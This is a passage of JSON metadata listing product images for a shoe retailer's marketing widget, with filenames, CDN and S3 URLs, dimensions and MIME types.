"cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1cd539740773da4bb9ee5686952209de_12_5933134_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","originalName":"8011579_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/43b2c4e6d90803f7fe7e846e18693e26_8011579_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f3817592402280d365fa9af836fa2746_5022124-0.jpg","originalName":"5022124-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f3817592402280d365fa9af836fa2746_5022124-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f3817592402280d365fa9af836fa2746_5022124-0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","originalName":"1_5037136_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/33a1880377682841d4ba00bef5e6611f_1_5037136_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","originalName":"2-5035162_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a7feb9681e5252c18df05320f0403a28_2-5035162_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","originalName":"3-5034178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/05c06d73963a5526e08970d43a5e602c_3-5034178_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","originalName":"4-5946111_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1ccd9327747435321b23cfdc85ef323e_4-5946111_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","originalName":"5-8016652_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e1d5dc72c0cb927114ee1e87c5f7b8b4_5-8016652_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","originalName":"6-8044183_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29de4075af03384b0f7fd01b94ea2585_6-8044183_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","originalName":"7-8010395_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/cf06807ae3d90646bb2aa20af2c363d0_7-8010395_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","originalName":"8-8031117_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/e9d33853f49367b2c08376a6566b5d02_8-8031117_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","originalName":"9-8016711_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/cd47a9606c4b896ce97212d1e66d0eaf_9-8016711_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","originalName":"10-8017180_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/30694356db0afa662494ee98cfa1581d_10-8017180_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","originalName":"11-5021124_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0f7f979811fbf3e20e16d4ccce074e4c_11-5021124_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","originalName":"12-5934134_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/b31602be85b369c6310f5850618053e6_12-5934134_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","originalName":"5013539_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/61ff1f273624fc6b7e92ab54cb38aee4_5013539_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","originalName":"5033588_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/5839672a3fb87e734df80fe47866c19d_5033588_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","originalName":"5933303_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/469f279093b78bd3f8928a61ff2af6d9_5933303_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","originalName":"8016378_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/462b47eff9c65f0a803919204d82b1f5_8016378_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","originalName":"5043147_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bc817f79e16f4a7e0d27ee0855a9818f_5043147_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","originalName":"5034168_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d1ddbdd1cc3446bb14840a69b5ce18dc_5034168_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","originalName":"5020119_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a5c61efcc831566a393bb105461f3f56_5020119_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","originalName":"5934126_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/039da925c9b2f665c806d50eb95a1b9a_5934126_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","originalName":"8016650_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"1cb278266d433d56090dec9a614101a0_8037171_0.jpg","originalName":"8037171_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1cb278266d433d56090dec9a614101a0_8037171_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1cb278266d433d56090dec9a614101a0_8037171_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","originalName":"8016606_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","originalName":"8017178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","originalName":"8016417_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","originalName":"8042160_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","originalName":"5034158_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","originalName":"5021124_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","originalName":"5934125_0.JPG","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","originalName":"5034138_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","originalName":"5037136_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","originalName":"5045142_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","originalName":"5933303_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","originalName":"8014211_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","originalName":"8016676_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","originalName":"8032202_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","originalName":"8034135_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","originalName":"5010601_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"1ced22612896d261d96c77b48596e13f_5042116_0.jpg","originalName":"5042116_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1ced22612896d261d96c77b48596e13f_5042116_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1ced22612896d261d96c77b48596e13f_5042116_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","originalName":"8016650_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","originalName":"8037174_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"29300776c93bcec4486fad784699f1fc_5041615_0.jpg","originalName":"5041615_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29300776c93bcec4486fad784699f1fc_5041615_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29300776c93bcec4486fad784699f1fc_5041615_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"0507540d56101995cbaf696e6cde076d_8044165_0.jpg","originalName":"8044165_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0507540d56101995cbaf696e6cde076d_8044165_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0507540d56101995cbaf696e6cde076d_8044165_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","originalName":"5010664_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","originalName":"5013421_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bca88100e660da54be8b3b43107f854e_5017380_0.jpg","originalName":"5017380_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bca88100e660da54be8b3b43107f854e_5017380_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bca88100e660da54be8b3b43107f854e_5017380_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"273892728ce7812b13315d859448958e_5034678_0.jpg","originalName":"5034678_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/273892728ce7812b13315d859448958e_5034678_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/273892728ce7812b13315d859448958e_5034678_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","originalName":"5934703_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","originalName":"5946104_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","originalName":"8010507_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","originalName":"8016378_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","originalName":"8034151_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a4e632905374ea5b671349711a1253b0_8036162_0.jpg","originalName":"8036162_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a4e632905374ea5b671349711a1253b0_8036162_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a4e632905374ea5b671349711a1253b0_8036162_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","originalName":"8036169_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","originalName":"8964681_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"5013539_0.jpg?sw=1005&q=80","originalName":"5013539_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-5043144-0.jpg?sw=1005&q=80","originalName":"large-sport-shoe-5043144-0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","originalName":"large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","originalName":"8012385_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","originalName":"8042160_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"680573aa9af0f4f5a6dfdde65fd63c37_Frame 888.png","originalName":"Frame 888.png","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","width":104,"height":104,"mime":"image/png","type":"png","status":"active"},{"id":"0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","originalName":"5013332_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","originalName":"8010439_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6